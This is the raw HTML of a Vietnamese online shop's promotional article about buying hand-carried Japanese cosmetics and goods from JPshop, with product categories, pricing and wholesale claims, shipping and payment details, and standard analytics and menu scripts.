none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./mua-hang-nhat-xach-tay-o-dau-uy-tin-214-np.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTM4NDE0NDA3OGRkJQ151Xh485U6LelHWSknnvqwGfw=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="35C1B557" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAM4AUWfNC8RN6Gw+foMbmg4Tb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQuLdEE7EQhDTndWJEY4RDHbArLd0w==" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:__doPostBack(&#39;ctl00$btn_tim&#39;,&#39;&#39;)"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <div id="fb-root">
        &#160;</div>

    <script>        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.6&appId=1699434340320344";
            fjs.parentNode.insertBefore(js, fjs);
        } (document, 'script', 'facebook-jssdk'));</script>

    <h1 id="Ctp_page_title_h1" class="title_liness">Mua hàng Nhật xách tay ở đâu uy tín và đảm bảo chất lượng?</h1>
    <div id="Ctp_page_xem_count" class="xem_count">Lượt đọc: 5728</div>
    <div id="Ctp_page_Bao_ChiTiet" class="Bao_ChiTiet"><p><strong>Trên thị trường hiện nay có nhiều địa chỉ bán lẻ, bán buôn các loại mỹ phẩm. Đồng thời là các mặt hàng Nhật Bản. Thế nhưng giữa ma trận các địa chỉ đó thì&nbsp;nhiều người còn băn khoăn mua hàng Nhật xách tay ở đâu uy tín? Theo đó, JPshop Nhật chính là địa chỉ được nhiều người người lựa chọn. Cùng khám phá những điểm số 1 chỉ có ở JPshop nhé.</strong></p>

<p>JPshop Nhật chuyên chuyên hàng xách tay Nhật giá rẻ đảm bảo chất lượng. Đồng thời đa dạng các mặt hàng. Bao gồm:</p>

<ul>
	<li>Các sản phẩm chăm sóc&nbsp;da như: dưỡng da, mặt nạ, kem chống nắng, nước hoa hồng, sữa tắm, tẩy da chết, trị mụn, dưỡng thể, xịt khoáng, sữa rửa mặt,...</li>
	<li>Các loại collagen như: collagen shiseido, collagen meiji, collagen hanamai,..</li>
	<li>Các loại trang điểm như: kem nền, kem lót, son môi, BB, CC, kẻ mày, kẻ mắt, tẩy trang, kẹp mi,...&nbsp;</li>
	<li>Các loại mỹ phẩm của Shiseido</li>
	<li>Các sản phẩm chăm sóc tóc như: dầu gội, dầu xả, kem dưỡng,...</li>
	<li>Các loại thực phẩm chức năng như: tảo, bột trà xanh, sữa ong chúa,...</li>
	<li>Đồ gia dụng và các sản phẩm khác.</li>
</ul>

<h2>JPshop chuyên&nbsp;hàng Nhật xách tay chuẩn chất lượng</h2>

<p>Bất cứ người mua hàng nào, dù là mua lẻ hay buôn thì chất lượng đều được quan tâm hàng đầu. Theo đó, các địa chỉ bán hàng Nhật tại Việt Nam còn khiến nhiều người băn khoăn. Thế nhưng đến với JPshop Nhật thì khách hàng có thể yên tâm về chất lượng sản phẩm.</p>

<p><img alt="" src="/ckfinder/userfiles/images/mua-hang-nhat-xach-tay-o-dau-uy-tin.jpg" style="height:450px; width:600px" /></p>

<p style="text-align:center"><em>JPshop Nhật chuyên hàng Nhật xách tay uy tín, chất lượng</em></p>

<p>JPshop cam kết các sản phẩm tại shop đều là&nbsp;hàng Nhật xách tay trực tiếp từ thị trường Nhật Bản nội địa. Khách hàng có thể check thông tin sản phẩm. Đồng thời mã hàng, check code,... và có thể an tâm về chất lượng sản phẩm.</p>

<p>Không chỉ là&nbsp;hang nhat xach tay từ thị trường Nhật nội địa mà các sản phẩm bán tại Shop đều có uy tín. Shop chuyên nhập hàng của những thương hiệu nổi tiếng Nhật Bản. Các thương hiệu nổi tiếng bởi uy tín cũng như chất lượng sản phẩm. Chính vì thế, JPshop là địa chỉ chuyên hàng Nhật xách tay có chất lượng tốt nhất.</p>

<h3>Hàng Nhật tại JPshop đa dạng</h3>

<p>Không chỉ có chất lượng đỉnh mà shop còn nổi tiếng với nhiều sản phẩm đa dạng. Các sản phẩm thuộc nhiều dòng khác nhau. Từ đó đáp ứng nhu cầu khác nhau của nhiều người. Bên cạnh dòng sản phẩm dưỡng da, make up,... thì còn hàng loạt đồ dân dụng và các sản phẩm chăm sóc sức khỏe và sắc đẹp khác. Mua hàng Nhật xách tay tại Jpshop thì khách hàng có thể thỏa thích lựa chọn mặt hàng theo ý thích cũng như nhu cầu của bản thân.</p>

<p><img alt="" src="/ckfinder/userfiles/images/mua-hang-nhat-xach-tay-o-dau-uy-tin1.jpg" style="height:392px; width:600px" /></p>

<p style="text-align:center"><em>Các sản phẩm tại JPshop giá tốt nhất trên&nbsp;thị trường</em></p>

<h3>Hàng&nbsp;xách tay Nhật tại JPshop có giá rẻ</h3>

<p>Với phương châm mang đến cho khách hàng các sản phẩm "chất lượng đỉnh, giá đáy", JPhop đã đưa ra mức giá tốt nhất cho sản phẩm. Bạn có thể thấy được mức giá tại JP luôn thấp hơn so với các địa chỉ khác. Trong khi đó chất lượng lại được đảm bảo.</p>

<p>Giá cả cũng chính là điều mà nhiều người quan tâm. Đặc biệt là những khách hàng có nhu cầu mua buôn. Giá luôn tốt nhất cũng chính là thế mạnh của shop nên được nhiều người lựa chọn.</p>

<p><img alt="" src="/ckfinder/userfiles/images/mua-hang-nhat-xach-tay-o-dau-uy-tin2.png" style="height:208px; width:600px" /></p>

<p style="text-align:center"><em>Chính sách bán buôn cùng nhiều ưu thế nên JPshop được nhiều người lựa chọn</em></p>

<h3>Chính sách&nbsp;bán lẻ, bán buôn thoải mái nhất&nbsp;hàng Nhật xách tay</h3>

<p>Bên cạnh chất lượng, giá cả thì chính sách bán lẻ, bán buôn của JPshop cũng là vấn đề quan tâm của nhiều người. Theo đó, shop luôn đưa ra những chính sách vô cùng hấp dẫn. Đặc biệt là ưu đãi lớn với mong muốn hợp tác lâu dài với khách hàng.</p>

<p>Hình thức vận chuyển theo nhiều con đường, tùy theo khách hàng lựa chọn. Hàng được vận chuyển trực tiếp trong nội thành Hà Nội hoặc ship toàn quốc qua đường bưu điện, chuyển phát nhanh.</p>

<p>Hình thức thanh toán: Khách hàng mua buôn có thể&nbsp;thanh toán trực tiếp tại shop, thanh toán khi nhận hàng (COD). Ngoài ra là thanh toán chuyển khoản qua tài khoản ngân hàng.</p>

<p>Để tìm hiểu thêm về cách mua hàng Nhật xách tay&nbsp;tại JPshop, khách hàng có thể liên hệ:</p>

<p><a href="tel:0974741077" rel="nofollow">Gọi/SMS/Zalo 0974741077</a></p>

<p><a href="tel:0974741077" rel="nofollow">Hoặc 0974741077</a></p>
</div>
    <p id="Ctp_page_h2_tag" class="h2_tag">Từ khóa tìm kiếm Google cho <a href='https://myphamnhatonline.com/mua-hang-nhat-xach-tay-o-dau-uy-tin-214-np.aspx'>mua hàng nhật xách tay ở đâu uy tín?</a></p>
    <div id="Ctp_page_tag_tip" class="tag_tip">hàng xách tay nhật, hang nhat xach tay, mua hàng nhật xách tay, xách tay nhật</div>
    <p class="c_face">
        Hãy để lại comment bên dưới để được tư vấn về sản phẩm</p>
    <div id="Ctp_page_face_cm"><div class='fb-comments' data-href='https://myphamnhatonline.com/mua-hang-nhat-xach-tay-o-dau-uy-tin-214-np.aspx' data-width='100%'></div></div>
    <div id="Ctp_page_lienquan"><div class='title_lines'>Bài viết liên quan</div>
<div class='Bao_lienquan'>
<ul>
<li><a href='ban-buon-ban-le-hang-xach-tay-nhat-chinh-hieu-218-np.aspx'>Bán buôn, bán lẻ hàng xách tay Nhật chính hiệu tại Việt Nam</a></li>
<li class='li_le'><a href='dia-chi-mua-hang-nhat-online-tai-ha-noi-220-np.aspx'>Địa chỉ mua hàng Nhật online tại Hà Nội uy tín</a></li>
<li><a href='jpshop-ban-buon-hang-nhat-215-np.aspx'>JPshop bán buôn hàng Nhật: Chất lượng đỉnh - giá đáy</a></li>
<li class='li_le'><a href='dia-chi-ban-buon-pham-nhat-uy-tin-212-np.aspx'>Địa chỉ bán buôn mỹ phẩm Nhật uy tín, chất lượng</a></li>
<li><a href='nguon-hang-nhat-gia-si-uy-tin-216-np.aspx'>Nguồn hàng Nhật giá sỉ uy tín ở đâu?</a></li>
<li class='li_le'><a href='shop-my-pham-nhat-noi-dia-uy-tin-227-np.aspx'>Shop mỹ phẩm Nhật nội địa uy tín tại Hà Nội</a></li>
<li><a href='shop-chuyen-si-pham-gia-re-213-np.aspx'>Shop chuyên sỉ mỹ phẩm giá rẻ, chất lượng</a></li>
<li class='li_le'><a href='mua-hang-nhat-tot-nhat-tai-dau-217-np.aspx'>Mua hàng Nhật tốt nhất tại đâu?</a></li>
<li><a href='10-mon-an-kho-nuot-nhat-cua-nhat-ban-185-np.aspx'>10 món ăn khó nuốt nhất của Nhật Bản</a></li>
<li class='li_le'><a href='dich-vu-hen-ho-deo-khau-trang-190-np.aspx'>Dịch vụ hẹn hò đeo khẩu trang của người trẻ Nhật Bản</a></li>
</ul>
</div></div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top">
    </div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-su-dung-kem-lot-172-np.aspx'><img src='Uploaded_products/img_any/cach-su-dung-kem-lot.jpg' alt='Cách sử dụng kem lót hiệu quả' /></a></div><div class='movie_desc'><a href='cach-su-dung-kem-lot-172-np.aspx'>Cách sử dụng kem lót hiệu quả</a> <span>Lượt đọc: 6403</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cong-dung-cua-bot-tra-xanh-129-np.aspx'><img src='Uploaded_products/img_any/071-cong-dung-cua-bot-tra-xanh-nhat-ban.jpg' alt='Công dụng của bột trà xanh' /></a></div><div class='movie_desc'><a href='cong-dung-cua-bot-tra-xanh-129-np.aspx'>Công dụng của bột trà xanh</a> <span>Lượt đọc: 6799</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='mua-hang-nhat-xach-tay-o-dau-uy-tin-214-np.aspx'><img src='Uploaded_products/img_any/mua-hang-nhat-xach-tay-o-dau-uy-tin.jpg' alt='Mua hàng Nhật xách tay ở đâu uy tín?' /></a></div><div class='movie_desc'><a href='mua-hang-nhat-xach-tay-o-dau-uy-tin-214-np.aspx'>Mua hàng Nhật xách tay ở đâu uy tín?</a> <span>Lượt đọc: 5729</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='mua-bot-tra-xanh-o-dau-134-np.aspx'><img src='Uploaded_products/img_any/415-mua-bot-tra-xanh-o-dau.jpg' alt='Mua bột trà xanh ở đâu?' /></a></div><div class='movie_desc'><a href='mua-bot-tra-xanh-o-dau-134-np.aspx'>Mua bột trà xanh ở đâu?</a> <span>Lượt đọc: 7385</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-su-dung-nuoc-hoa-hong-167-np.aspx'><img src='Uploaded_products/img_any/075-cach-dung-nuoc-hoa-hong.jpg' alt='Cách sử dụng nước hoa hồng hiệu quả' /></a></div><div class='movie_desc'><a href='cach-su-dung-nuoc-hoa-hong-167-np.aspx'>Cách sử dụng nước hoa hồng hiệu quả</a> <span>Lượt đọc: 6214</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='bi-quyet-giu-ve-tuoi-tre-cho-doi-tay-144-np.aspx'><img src='Uploaded_products/img_any/074-tay-dep.jpg' alt='Bí quyết giữ vẻ tươi trẻ cho đôi tay chị em' /></a></div><div class='movie_desc'><a href='bi-quyet-giu-ve-tuoi-tre-cho-doi-tay-144-np.aspx'>Bí quyết giữ vẻ tươi trẻ cho đôi tay chị em</a> <span>Lượt đọc: 4934</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
